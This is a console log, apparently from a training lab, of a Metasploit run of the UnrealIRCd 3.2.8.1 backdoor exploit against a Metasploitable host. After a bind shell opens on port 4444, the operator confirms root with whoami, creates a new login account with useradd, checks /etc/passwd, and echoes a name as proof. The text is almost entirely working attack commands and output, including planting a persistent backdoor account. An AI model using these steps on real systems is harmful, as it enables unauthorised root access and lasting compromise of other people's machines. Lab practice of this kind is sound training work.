 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.248.128:6667 - Connected to 192.168.248.128:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname;
using your IP address instead
[*] 192.168.248.128:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.248.128:4444
[*] Command shell session 1 opened (192.168.248.133:32993 → 192.168.248.128:
4444 ) at 2022-05-27 13:26:02 -0400
whoami
root
useradd -m -d /home/osboxes -c "Hackes Unreal" -s /bin/bash osboxes
grep osboxes /etc/passwd
osboxes:x:1003:1003:Hackes Unreal:/home/osboxes:/bin/bash
date
Fri May 27 11:40:35 EDT 2022
echo "Ganiev"
Ganiev